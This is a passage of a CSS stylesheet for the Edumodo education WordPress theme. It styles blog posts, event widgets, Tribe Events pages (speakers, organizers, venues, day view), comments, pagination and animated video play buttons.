.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .post-content-body .blog-btn {
  background-image: url(../images/btn-3.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+1) .post-content-body .blog-btn {
  background-image: url(../images/btn-1.png);
}
.main-post .content-body {
  padding: 0 30px 10px;
}
.main-post.has-post-thumbnail .edumodo-post-img {
  margin-bottom: 0;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories {
  padding: 5px 20px 0  24px;
  display: inline-block;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li a {
  font-weight: 400;
  font-size: 14px;
}
.main-post.gallery-formate .owl-nav button,
.main-post.gallery-formate .owl-dots button {
  border: none;
}
.main-post.gallery-formate .owl-nav {
  position: absolute;
  bottom: 10px;
  left: 10px;
}
.main-post.gallery-formate .owl-nav button {
  width: 30px;
  height: 30px;
  padding: 0px;
  border-radius: 50px;
  margin-right: 5px;
}
.main-post.gallery-formate .owl-dots button {
  display: none;
}
.entry-footer-body .post-meta.pull-left,
.entry-footer-body .edit.pull-left {
  padding-top: 8px;
}
/*--------------------------------------------------------------
# Event element css
--------------------------------------------------------------*/
.edumodo-event-1 .row {
  margin: 0;
}
.edumodo-event-1 .event-wrapper {
  padding: 30px 20px;
  transition: all 0.5s ease;
  color: #fff;
}
.edumodo-event-1 .event-wrapper:hover {
  transform: scale(0.95, 0.95);
  transition: all 0.5s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  line-height: 24px;
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2:hover {
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-description {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
  max-height: 180px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
    max-height: 160px;
  }
}
.edumodo-event-1 .event-wrapper .e-single-event .link-to-main-post {
  color: #fff;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-top {
  margin-bottom: 15px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-middle {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-bottom {
  margin-top: 10px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-top {
  margin: 10px 0 20px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-middle {
  margin: 20px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-bottom {
  margin: 20px 0;
}
@media (max-width: 768px) {
  .edumodo-event-1 {
    padding: 0 10px;
  }
}
/*
Tag Name = Event-2
Class Name = Widget_Event
*/
/*==== Event One style 1 ====*/
.event-style-1 {
  overflow: hidden;
  border-radius: 4px;
}
.event-style-1 .event-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper {
    display: block;
  }
}
.event-style-1 .event-wrapper .event-featured-image {
  text-align: center;
  position: relative;
  display: block;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image {
  width: 100%;
  box-shadow: 1px 1px 20px #e8e9eb;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image img {
  border-radius: 4px;
  margin: 0;
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-featured-image .event-time {
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  z-index: 2;
}
.event-style-1 .event-wrapper .event-featured-image .event-time span {
  background: white;
  color: #ecb101;
  display: inline-block;
  padding: 5px 15px;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.8);
  border-radius: 3px;
  font-size: 16px;
}
.event-style-1 .event-wrapper .event-featured-image .events-date {
  position: absolute;
  z-index: 2;
  background: white;
  color: #ecb101;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-style-1 .event-wrapper .event-featured-image .events-date .only-day {
  display: block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-right {
  top: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-left {
  left: 0;
  top: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-right {
  bottom: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-left {
  left: 0;
  bottom: 0;
}
.event-style-1 .event-wrapper .event-featured-image:hover .featured-image img {
  transform: scale(1.1, 1.1);
}
.event-style-1 .event-wrapper .event-content {
  display: inline-block;
  padding: 0 30px;
}
.event-style-1 .event-wrapper .event-content .event-title {
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-content .event-title .tgx-post-title {
  font-weight: bold;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  margin: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.event-style-1 .event-wrapper .event-content .event-title:hover .tgx-post-title {
  color: #ecb101;
}
.event-style-1 .event-wrapper .event-content .event-meta {
  font-size: 14px;
  margin: 15px 0;
}
.event-style-1 .event-wrapper .event-content .event-meta span {
  margin-right: 10px;
}
.event-style-1 .event-wrapper .event-content .event-excerpt {
  color: #525c65;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper .event-content {
    margin: 35px 0px;
  }
}
@media (max-width: 768px) {
  .event-style-1 {
    margin: 0 15px 40px;
  }
}
/*==== Event Tow style 2 ====*/
.event-style-2 .ed-event-row {
  margin-bottom: 30px;
}
.event-style-2 .ed-event-row:last-child {
  margin-bottom: 0;
}
.event-style-2 .ed-event-row:after {
  content: "";
  display: table;
  clear: both;
}
.event-style-2 .ed-event-column {
  float: left;
  padding: 10px;
  height: 200px;
}
@media (max-width: 768px) {
  .event-style-2 .ed-event-column {
    height: 250px;
  }
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-column {
    height: 200px;
  }
}
.event-style-2 > div:nth-child(3n+2) > div.ed-event-column.ed-event-left {
  background-color: #5263fe;
}
.event-style-2 > div:nth-child(3n+3) > div.ed-event-column.ed-event-left {
  background-color: #ffa14d;
}
.event-style-2 .ed-event-content .event-meta {
  color: #07294d;
  font-size: 14px;
  margin: 10px 0;
}
.event-style-2 .ed-event-content .event-meta span {
  margin-right: 10px;
}
.event-style-2 .ed-event-content a .ed-event-title {
  color: #07294d;
  font-size: 20px;
}
.event-style-2 .ed-event-content a:hover .ed-event-title {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.event-style-2 .ed-event-excerpt {
  margin-bottom: 10px;
  color: #07294d;
}
@media (max-width: 768px) {
  .event-style-2 {
    margin: 0 15px 30px;
  }
}
@media (max-width: 992px) {
  .class-widget-event .image-on-the-right-side {
    display: flex !important;
    flex-direction: column;
    flex-flow: column-reverse;
  }
}
/**
Override event single Template
==========================
 */
#tribe-events .single-event-featured-image img {
  min-height: 500px;
  max-height: 550px;
  object-fit: cover;
  margin: 15px 0px;
}
#tribe-events .tribe-events-single-event-title {
  font-size: 48px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
#tribe-events .tribe-events-schedule {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 0px;
}
#tribe-events .tribe-events-schedule h2 {
  width: 80%;
  color: #4b5158;
  font-size: 20px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule h2 {
    width: 100%;
    text-align: left;
    margin: 15px 0px;
    margin-top: 15px !important;
  }
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule {
    display: block;
    border: none;
    padding: 0;
  }
}
#tribe-events .tribe-events-schedule .event-cost-header {
  text-align: right;
  width: 20%;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule .event-cost-header {
    width: 100%;
    text-align: left;
  }
}
#tribe-events .tribe-events-single-event-description img {
  max-height: 450px;
  object-fit: cover;
}
#tribe-events .tribe-events-button {
  background: #ecb101;
  padding: 14px 30px;
  margin-bottom: 40px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-button {
    padding: 0px !important;
    font-weight: bold;
  }
}
#tribe-events .edumodo-section-title {
  font-weight: bold;
  margin-bottom: 35px;
  font-size: 24px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-cal-links .tribe-events-button {
    padding: 5px 15px !important;
  }
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-single-event-title {
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule {
  margin-bottom: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule h2 {
  font-size: 16px;
  font-weight: normal;
  margin-top: 0;
}
#tribe-events .speaker-list {
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
}
#tribe-events .speaker-list .speaker-list-wrapper {
  margin: 50px -15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .edumodo-section-title {
  margin-left: 15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.9);
  text-align: center;
  padding-bottom: 35px;
  background: white;
  position: relative;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image img {
  width: 100%;
  transition: all 0.5s ease;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name {
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name h3 {
  font-size: 18px;
  font-weight: bold;
  margin-top: 0;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-role {
  position: relative;
  z-index: 1;
  font-size: 16px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper:hover .speaker-image img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list {
  margin-bottom: 35px;
  display: inline-block;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper img {
  min-height: 300px;
  object-fit: cover;
  transition: all 0.5s ease;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper {
  padding: 15px 50px;
  position: relative;
  z-index: 2;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 {
  padding: 0;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 label,
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 span {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .organizer-content {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper h3:after {
  height: 120%;
}
#tribe-events .venue-list {
  display: inline-block;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper img {
  max-height: 350px;
  object-fit: cover;
  transition: all 0.5s ease;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content {
  font-size: 16px;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta {
  padding-top: 30px;
  display: inline-block;
  width: 100%;
  text-align: center;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta .google-map-link {
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper {
  padding: 30px;
  padding-top: 0;
  display: inline-block;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper .tribe-events-venue-map {
  float: none;
  width: 100%;
  margin: 0;
  border: none;
  padding: 0;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue:hover .venue-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button {
  font-size: 14px;
  font-weight: 500;
}
/*
tribe-events-bar
==================
*/
#tribe-bar-collapse-toggle {
  display: none !important;
}
@media (max-width: 1199px) {
  .bar-and-view-filter-wrapper {
    flex-flow: column;
  }
}
#tribe-events-bar {
  margin-bottom: 0px;
  background: white;
  box-shadow: 3px 10px 30px rgba(232, 233, 235, 0.5);
}
@media (min-width: 992px) {
  #tribe-events-bar {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar {
    padding: 20px 0px 35px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views,
  #tribe-events-bar .tribe-bar-filters {
    margin-bottom: 35px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0 0px 30px 0;
  background: transparent;
  text-align: center;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
    padding: 0px;
  }
}
#tribe-events-bar #tribe-bar-views label {
  display: none;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list {
  position: initial;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  display: inline-block !important;
  width: auto;
  text-align: center;
  margin: 0px 10px;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 5px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  display: inline-block;
  padding: 13px 25px;
  border-radius: 50px;
  background: #e8e9eb;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.6);
  transition: all 0.5s ease;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 10px 20px;
  }
}
@media (min-width: 768px) {
  #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner {
    display: flex;
  }
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner label {
  display: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"] {
  border-bottom: solid 1px #e8e9eb;
  padding: 10px 15px 10px 0;
  transition: all 0.5s ease;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus {
  border-bottom: solid 1px #ecb101;
  outline: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner div {
  width: auto;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit {
  margin-left: 0px;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit input[type="submit"] {
  padding: 15px 40px;
  line-height: 1;
  border-radius: 50px;
}
#tribe-events-footer a {
  font-family: 'Poppins', sans-serif;
}
@media (min-width: 768px) {
  #tribe-events-footer a:hover {
    color: #ecb101;
  }
}
#tribe-events-footer:after,
#tribe-events-footer:before {
  content: none;
}
@media (max-width: 768px) {
  #tribe-events-footer .tribe-events-sub-nav li {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  #tribe-events-footer .tribe-events-sub-nav li a {
    background: #ecb101;
    border-radius: 50px;
  }
}
/*
Tribe event day view
====================
*/
.tribe-events-day .type-tribe_events .edumodo-day-view {
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  background: white;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
  padding-left: 0;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image img {
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant {
    padding: 20px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price {
  position: relative;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  border: none;
  color: white;
  font-weight: bold;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
    position: relative;
    margin: 15px 0px 15px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost span {
  border: none;
  padding: 10px 25px;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a {
  font-size: 24px;
  color: #07294d !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover {
  color: #ecb101 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-event-meta span {
  color: rgba(119, 119, 119, 0.8);
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-read-more {
  display: inline-block;
  margin-top: 10px;
}
.tribe-events-day .type-tribe_events .featured-event {
  color: #4b5158;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-description {
  color: #4b5158;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a {
  font-size: 24px;
  color: #07294d !important;
  padding-left: 45px;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-event-cost {
  margin: 0;
  top: 15px !important;
}
ul.tribe-bar-views-list {
  display: block !important;
}
#tribe-bar-views .tribe-bar-views-option:last-child {
  border-radius: 50px;
}
#tribe-bar-views .tribe-bar-views-option {
  padding: 14px 30px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  background: transparent;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0;
}
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active {
  background: #ecb101;
  color: #fff;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  border: 1px solid #ddd;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  border-radius: 100px;
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  background: transparent;
  color: #07294d;
  font-size: 30px;
  margin: 0em 0 .85em;
  text-transform: inherit;
}
#tribe-bar-views .tribe-bar-views-option:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.main-post {
  border-radius: 10px;
  overflow: hidden;
  background-color: #fff;
  margin-bottom: 40px;
}
.main-post .edumodo-post-img {
  position: relative;
}
.main-post .edumodo-post-img .post-triangle {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #ecb101;
  color: #fff;
  padding: 15px 20px;
  font-size: 20px;
  border-radius: 0 10px 0;
}
.main-post .entry-content {
  padding: 40px;
}
.main-post .entry-content .entry-title {
  font-weight: 700;
  font-size: 28px;
  line-height: 38px;
  margin: 10px 0 15px;
}
.main-post .entry-content .entry-title a:hover {
  color: #ecb101;
}
.main-post .entry-content .entry-meta ul {
  margin: 0;
  padding: 0;
}
.main-post .entry-content .entry-meta ul li {
  list-style: none;
  display: inline-block;
  margin-right: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #4b5158;
  font-size: 15px;
}
.main-post .entry-content .entry-meta ul li i {
  color: #ecb101;
  margin-right: 8px;
}
.main-post .entry-content .entry-meta ul li a {
  color: #4b5158;
}
.main-post .entry-content .entry-meta ul li a i {
  color: #ecb101;
  margin-right: 8px;
}
.main-post .entry-content .entry-meta ul li a:hover {
  color: #ecb101;
}
.main-post .entry-content .readmore-btn a {
  display: inline-block;
  font-weight: 500;
  font-size: 16px;
}
.main-post .entry-content .readmore-btn a i {
  font-size: 10px !important;
  display: inline-block;
  margin-left: 8px;
}
.main-post .entry-content .readmore-btn a:hover {
  color: #ecb101;
}
.main-post.single-post {
  box-shadow: 0 0 ;
  border-radius: 6px;
}
.main-post.single-post img {
  border-radius: 10px;
}
.main-post.single-post .entry-content {
  padding: 30px 40px 40px;
}
.content-wrapper .navigation.post-navigation {
  display: none;
}
.entry-footer-body .post-tags-title {
  color: #07294d;
  font-weight: 700;
  font-size: 15px;
  margin-right: 10px;
}
.entry-footer-body .post-tags a {
  background-color: #F6F7F9;
  padding: 6px 15px;
  display: inline-block;
  font-size: 14px;
  border-radius: 4px;
  font-weight: 500;
  margin-right: 10px;
}
.entry-footer-body .social-share {
  margin: 15px 0 0;
}
.col-md-8.content-wrapper {
  padding-right: 30px;
}
.comments-area {
  margin-top: 80px;
}
.comments-area .comments-title {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 40px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.comments-area .comment-respond input {
  height: 50px;
  border-color: #eee;
  border-radius: 4px;
}
.comments-area .comment-respond textarea {
  border-color: #eee;
  border-radius: 4px;
}
.comments-area .comment-respond label {
  font-size: 15px;
  font-weight: 500;
}
.comments-area .comment-respond input[type="checkbox"] {
  height: auto;
}
.comments-area .comment-respond input[type="submit"] {
  border: 0;
  padding: 0 25px;
}
.comments-area ol {
  list-style: none;
  padding: 0;
}
.comments-area .comment-list .comment-author.vcard img {
  border-radius: 50%;
  width: 50px;
  margin-right: 10px;
}
.comments-area .comment-list ol.children {
  padding-left: 30px;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-metadata {
  margin: 15px 0 10px;
}
.comments-area .comment-list .comment-metadata a {
  font-size: 15px;
}
.comments-area .comment-list .reply a {
  color: #ecb101;
  background-color: #eff7fd;
  padding: 4px 20px;
  display: inline-block;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.comments-area .comment-list .reply a:hover {
  background-color: #ecb101;
  color: #fff;
}
.comments-area .comment-list .comment-body {
  margin-bottom: 40px;
}
.edumodo-pagination {
  text-align: center;
}
.edumodo-pagination .pagination {
  margin: 0;
}
.edumodo-pagination .page-numbers {
  background-color: #fff;
  width: 40px;
  height: 40px;
  display: inline-block;
  line-height: 40px;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  border-radius: 4px;
  margin: 0 2px;
}
.edumodo-pagination .page-numbers i {
  font-size: 12px;
}
.edumodo-pagination .next.page-numbers {
  line-height: 43px;
}
.edumodo-pagination .page-numbers.current {
  background-color: #ecb101;
  color: #fff;
  transition: 0.5s;
}
.edumodo-pagination .page-numbers.current:hover {
  color: #07294d;
}
@media only screen and (max-width: 767px) {
  .main-post.single-post .entry-content {
    padding: 25px 20px 31px;
  }
  .main-post .entry-content {
    padding: 25px;
  }
  .main-post .entry-content .entry-title {
    font-size: 24px;
    line-height: 34px;
  }
  .widget-area {
    margin-top: 70px;
  }
}
/*--------------------------------------------------------------
# Video Popup Css
--------------------------------------------------------------*/
/* Style 1 */
.edumodo-video-popup-wrapper {
  position: relative;
}
.edumodo-video-popup-wrapper .video i {
  width: 120px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  font-size: 24px;
  background-color: #ffc600;
  color: #07294d;
  border-radius: 50%;
}
.edumodo-video-popup-wrapper a.play-icon-text {
  color: #ecb101;
}
.edumodo-video-popup-wrapper .play-btn {
  width: 100px;
  height: 100px;
  background: radial-gradient(rgba(255, 188, 0, 0.94) 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 0 auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 255, 255, 0.8);
}
.edumodo-video-popup-wrapper .play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
.edumodo-video-popup-wrapper .play-btn:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.edumodo-video-popup-wrapper .video-popup-4 {
  position: relative;
}
.edumodo-video-popup-wrapper .video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}
.edumodo-video-popup-wrapper .video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.edumodo-video-popup-wrapper .video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  transition: all 200ms;
}
.edumodo-video-popup-wrapper .video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}
.edumodo-video-popup-wrapper .video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 32px solid #fff;
  border-top: 22px solid transparent;
  border-bottom: 22px solid transparent;
}
.edumodo-video-popup-wrapper .video-popup-5 {
  position: relative;
}
.edumodo-video-popup-wrapper .stroke-dotted {
  opacity: 0;
  stroke-dasharray: 4,5;
  stroke-width: 1px;
  transform-origin: 50% 50%;
  animation: spin 4s infinite linear;
  transition: opacity 1s ease, stroke-width 1s ease;
}
.edumodo-video-popup-wrapper .stroke-solid {
  stroke-dashoffset: 0;
  stroke-dashArray: 300;
  stroke-width: 4px;
  transition: stroke-dashoffset 1s ease, opacity 1s ease;
}
.edumodo-video-popup-wrapper .icon {
  transform-origin: 50% 50%;
  transition: transform 200ms ease-out;
}
.edumodo-video-popup-wrapper #play {
  cursor: pointer;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.edumodo-video-popup-wrapper #play:hover .stroke-dotted {
  stroke-width: 4px;
  opacity: 1;
}
.edumodo-video-popup-wrapper #play:hover .stroke-solid {
  opacity: 0;
  stroke-dashoffset: 300;
}
.edumodo-video-popup-wrapper #play:hover .icon {
  transform: scale(1.05);
}
/*====== Video popup round =====*/
.edumodo-video-popup-round {
  position: relative;
  border: 3px solid #ecb101;
}
.edumodo-video-popup-round img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-round .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
